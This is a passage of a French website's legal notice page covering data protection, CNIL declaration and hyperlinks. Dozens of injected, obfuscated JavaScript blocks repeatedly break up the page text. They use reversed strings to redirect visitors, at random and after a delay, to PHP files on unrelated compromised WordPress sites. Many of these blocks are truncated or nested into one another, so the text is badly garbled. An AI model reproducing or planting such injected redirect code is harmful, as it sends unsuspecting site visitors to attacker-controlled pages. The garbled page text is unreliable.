(typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée.</p><p>Aucune information personnelle de l&rsquo;utilisateur du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> n&rsquo;est publiée à l&rsquo;insu de l&rsquo;utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers. Seule l&rsquo;hypothèse du rachat de Cedric HAUDRECHY et de ses droits permettrait la transmission des dites informations à l&rsquo;éventuel acquéreur qui serait à son <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tour tenu de la même obligation de conservation et de modification des données vis à vis de l&rsquo;utilisateur du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a>.</p><p>Le site n&rsquo;est pas déclaré à la CNIL car il ne recueille pas d&rsquo;informations personnelles. .</p><p>Les bases de données sont protégées par les dispositions de la loi du 1er juillet 1998 transposant la directive 96/9 du 11 mars 1996 relative à la protection juridique des bases de données.</p><h3>8. Liens hypertextes et cookies.</h3><p>Le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> contient un certain nombre de liens hypertextes vers d’autres sites, mis en place avec l’au<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return 